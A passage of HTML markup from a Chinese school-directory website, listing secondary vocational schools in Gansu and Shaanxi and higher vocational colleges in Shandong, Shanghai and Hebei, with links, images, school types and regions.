            <div class="img"><a href="https://www.scdazhuan.com/news/29471.html" title="白银市工业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191116/1-191116222410242.jpg" alt="白银市工业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29471.html" title="白银市工业学校" target="_blank">白银市工业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：白银</font><font class="Right combg"><em></em>&nbsp;57</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29418.html" title="甘肃装备制造业技师学院（甘肃省机械工业学校）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191116/1-191116105G9224.jpg" alt="甘肃装备制造业技师学院（甘肃省机械工业学校）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29418.html" title="甘肃装备制造业技师学院（甘肃省机械工业学校）" target="_blank">甘肃装备制造业技师学院（甘肃省机械工业学校）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：技工学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：天水</font><font class="Right combg"><em></em>&nbsp;140</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29396.html" title="甘肃省农垦中专学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191115/1-1911152333352G.jpg" alt="甘肃省农垦中专学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29396.html" title="甘肃省农垦中专学校" target="_blank">甘肃省农垦中专学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：兰州</font><font class="Right combg"><em></em>&nbsp;142</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29219.html" title="甘肃省武威师范学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191102/1-191102121234A9.jpg" alt="甘肃省武威师范学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29219.html" title="甘肃省武威师范学校" target="_blank">甘肃省武威师范学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：武威</font><font class="Right combg"><em></em>&nbsp;125</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29431.html" title="天水海林技工学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191116/1-1911161141504J.jpg" alt="天水海林技工学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29431.html" title="天水海林技工学校" target="_blank">天水海林技工学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：技工学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：天水</font><font class="Right combg"><em></em>&nbsp;60</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29212.html" title="平凉理工中等专业学校（泾川县职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191102/1-191102113RH13.jpg" alt="平凉理工中等专业学校（泾川县职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29212.html" title="平凉理工中等专业学校（泾川县职教中心）" target="_blank">平凉理工中等专业学校（泾川县职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：平凉</font><font class="Right combg"><em></em>&nbsp;111</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29398.html" title="兰州财税学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/images/defaultpic.gif" alt="兰州财税学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29398.html" title="兰州财税学校" target="_blank">兰州财税学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：兰州</font><font class="Right combg"><em></em>&nbsp;184</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29383.html" title="甘肃省邮电学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191115/1-1911151P249560.jpg" alt="甘肃省邮电学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29383.html" title="甘肃省邮电学校" target="_blank">甘肃省邮电学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：兰州</font><font class="Right combg"><em></em>&nbsp;151</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29202.html" title="渭源县职业中等专业学校（渭源职中）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191102/1-191102102024939.jpg" alt="渭源县职业中等专业学校（渭源职中）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29202.html" title="渭源县职业中等专业学校（渭源职中）" target="_blank">渭源县职业中等专业学校（渭源职中）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：定西</font><font class="Right combg"><em></em>&nbsp;185</font></p>
            </div>
          </div>

           </div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29512.html" title="榆林益友能源化工职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191117/1-19111G15453P0.jpg" alt="榆林益友能源化工职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29512.html" title="榆林益友能源化工职业技术学校" target="_blank">榆林益友能源化工职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：榆林</font><font class="Right combg"><em></em>&nbsp;59</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29625.html" title="西安市体育运动学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191118/1-19111Q33243253.jpg" alt="西安市体育运动学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29625.html" title="西安市体育运动学校" target="_blank">西安市体育运动学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：西安</font><font class="Right combg"><em></em>&nbsp;74</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29528.html" title="榆林市职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191117/1-19111G2362G20.jpg" alt="榆林市职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29528.html" title="榆林市职教中心" target="_blank">榆林市职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：榆林</font><font class="Right combg"><em></em>&nbsp;99</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29522.html" title="绥德县职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191117/1-19111G222061Z.jpg" alt="绥德县职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29522.html" title="绥德县职教中心" target="_blank">绥德县职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：榆林</font><font class="Right combg"><em></em>&nbsp;185</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29519.html" title="清涧县职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/images/defaultpic.gif" alt="清涧县职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29519.html" title="清涧县职教中心" target="_blank">清涧县职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：榆林</font><font class="Right combg"><em></em>&nbsp;90</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29636.html" title="西安工业经济职业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191118/1-19111Q40133294.jpg" alt="西安工业经济职业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29636.html" title="西安工业经济职业学校" target="_blank">西安工业经济职业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：重点职业高中</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：西安</font><font class="Right combg"><em></em>&nbsp;76</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29534.html" title="宜川县职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191117/1-19111G43221517.jpg" alt="宜川县职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29534.html" title="宜川县职教中心" target="_blank">宜川县职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：延安</font><font class="Right combg"><em></em>&nbsp;195</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29619.html" title="西安市鄠邑区职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191118/1-19111Q31331932.jpg" alt="西安市鄠邑区职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29619.html" title="西安市鄠邑区职教中心" target="_blank">西安市鄠邑区职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：西安</font><font class="Right combg"><em></em>&nbsp;119</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29631.html" title="陕西航空医科职业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191118/1-19111Q34PBV.jpg" alt="陕西航空医科职业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29631.html" title="陕西航空医科职业学校" target="_blank">陕西航空医科职业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：西安</font><font class="Right combg"><em></em>&nbsp;52</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29518.html" title="子洲县职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191117/1-19111G2135BI.jpg" alt="子洲县职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29518.html" title="子洲县职教中心" target="_blank">子洲县职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：榆林</font><font class="Right combg"><em></em>&nbsp;200</font></p>
            </div>
          </div>

           </div>
        <div class="blank5"></div>
      </div>
    </div>
  </div>
</div>
<div class="pc_h">
<div class="article_n">
            <dl>
              <dt>热门推荐</dt>
<script type="text/javascript" src="//a.cdswx.net/site/b/production/wvye_y_x/ox.js"></script>
            </dl>
</div></div>
<div class="w plist">
  <div class="tit3">
<span style="display:none"><a href="https://www.scdazhuan.com/zhuanke/" target="_blank">专科院校</a></span>
  <div class="majorIndexCur"><a href='https://www.scdazhuan.com/zhuanke/shandong/'>山东</a><a href='https://www.scdazhuan.com/zhuanke/shanghai/'>上海</a><a href='https://www.scdazhuan.com/zhuanke/hebei/'>河北</a><a href='https://www.scdazhuan.com/zhuanke/qinghaizk/'>青海</a><a href='https://www.scdazhuan.com/zhuanke/shanxizk/'>山西</a><a href='https://www.scdazhuan.com/zhuanke/guangxi/'>广西</a><a href='https://www.scdazhuan.com/zhuanke/namenggu/'>内蒙古</a><a href='https://www.scdazhuan.com/zhuanke/heilongjiang/'>黑龙江</a><a href='https://www.scdazhuan.com/zhuanke/hainan/'>海南</a><a href='https://www.scdazhuan.com/zhuanke/guizhou/'>贵州</a></div>
  <a href="https://www.scdazhuan.com/zhuanke/" class="moren" target="_blank">更多专科</a></div>
  <div class="subplist">
    <div class="waterfall">
      <div class="cat majorIndexList">
<div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1462.html" title="青岛酒店管理职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/sj3gcuwjpek.jpg" alt="青岛酒店管理职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1462.html" title="青岛酒店管理职业技术学院" target="_blank">青岛酒店管理职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 青岛</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1441.html" title="山东水利职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/i5fhorird2d.jpg" alt="山东水利职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1441.html" title="山东水利职业学院" target="_blank">山东水利职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 日照</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1477.html" title="山东铝业职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/cuqkxuzmktj.jpg" alt="山东铝业职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1477.html" title="山东铝业职业学院" target="_blank">山东铝业职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 淄博</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1447.html" title="潍坊护理职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/32huknfzmlv.jpg" alt="潍坊护理职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1447.html" title="潍坊护理职业学院" target="_blank">潍坊护理职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 潍坊</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1440.html" title="山东圣翰财贸职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/lguipmstqnb.jpg" alt="山东圣翰财贸职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1440.html" title="山东圣翰财贸职业学院" target="_blank">山东圣翰财贸职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 济南</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1415.html" title="山东服装职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/xrpkffu2oqm.jpg" alt="山东服装职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1415.html" title="山东服装职业学院" target="_blank">山东服装职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 泰安</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1463.html" title="滨州职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/53zhuxsgrln.png" alt="滨州职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1463.html" title="滨州职业学院" target="_blank">滨州职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 滨州</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1471.html" title="济南工程职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/pabtv0j2ipb.jpg" alt="济南工程职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1471.html" title="济南工程职业技术学院" target="_blank">济南工程职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 济南</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1485.html" title="山东理工职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/qy5hzgbx5v3.jpg" alt="山东理工职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1485.html" title="山东理工职业学院" target="_blank">山东理工职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 济宁</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1489.html" title="山东杏林科技职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/ehl0ydspuew.jpg" alt="山东杏林科技职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1489.html" title="山东杏林科技职业学院" target="_blank">山东杏林科技职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：山东 济南</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2028.html" title="上海科学技术职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/dcjbgzionfx.jpg" alt="上海科学技术职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2028.html" title="上海科学技术职业学院" target="_blank">上海科学技术职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2040.html" title="上海交通职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/th5el32s4h3.jpg" alt="上海交通职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2040.html" title="上海交通职业技术学院" target="_blank">上海交通职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2038.html" title="上海海事职业技术学院（上海海职SMA）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/frtmqa0ki5l.jpg" alt="上海海事职业技术学院（上海海职SMA）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2038.html" title="上海海事职业技术学院（上海海职SMA）" target="_blank">上海海事职业技术学院（上海海职SMA）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2019.html" title="上海工会管理职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/amfhldhf2vy.jpg" alt="上海工会管理职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2019.html" title="上海工会管理职业学院" target="_blank">上海工会管理职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2035.html" title="上海震旦职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/ddbaw5a0v5v.jpg" alt="上海震旦职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2035.html" title="上海震旦职业学院" target="_blank">上海震旦职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2024.html" title="上海体育职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/hvreqhw034j.jpg" alt="上海体育职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2024.html" title="上海体育职业学院" target="_blank">上海体育职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2043.html" title="上海东海职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/4nrp1sqthhc.jpg" alt="上海东海职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2043.html" title="上海东海职业技术学院" target="_blank">上海东海职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办普通高校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2020.html" title="上海中华职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/eonanozw3mg.jpg" alt="上海中华职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2020.html" title="上海中华职业技术学院" target="_blank">上海中华职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2023.html" title="上海中侨职业技术学院（中侨学院）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/pf2tovju2t0.jpg" alt="上海中侨职业技术学院（中侨学院）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2023.html" title="上海中侨职业技术学院（中侨学院）" target="_blank">上海中侨职业技术学院（中侨学院）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/2026.html" title="上海立达职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/a1aj2r1o5nq.jpg" alt="上海立达职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/2026.html" title="上海立达职业技术学院" target="_blank">上海立达职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：中国 上海</font></p></div></div>
</div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1974.html" title="唐山工业职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/nge5vkjuvhh.jpg" alt="唐山工业职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1974.html" title="唐山工业职业技术学院" target="_blank">唐山工业职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 唐山</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1966.html" title="承德石油高等专科学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/5adbox2i10q.jpg" alt="承德石油高等专科学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1966.html" title="承德石油高等专科学校" target="_blank">承德石油高等专科学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 承德</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1986.html" title="石家庄信息工程职业学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/xq3p11rpt0t.jpg" alt="石家庄信息工程职业学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1986.html" title="石家庄信息工程职业学院" target="_blank">石家庄信息工程职业学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 石家庄</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1996.html" title="河北软件职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/uzsnlr0nm4i.jpg" alt="河北软件职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1996.html" title="河北软件职业技术学院" target="_blank">河北软件职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 保定</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1999.html" title="邯郸职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/we2liw4ztvn.png" alt="邯郸职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1999.html" title="邯郸职业技术学院" target="_blank">邯郸职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 邯郸</font></p></div></div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/1961.html" title="河北交通职业技术学院" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/0dr3lasrnq1.jpg" alt="河北交通职业技术学院" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/1961.html" title="河北交通职业技术学院" target="_blank">河北交通职业技术学院</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：高职院校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：河北 石家庄</font></p></div></div>
<div class="list">
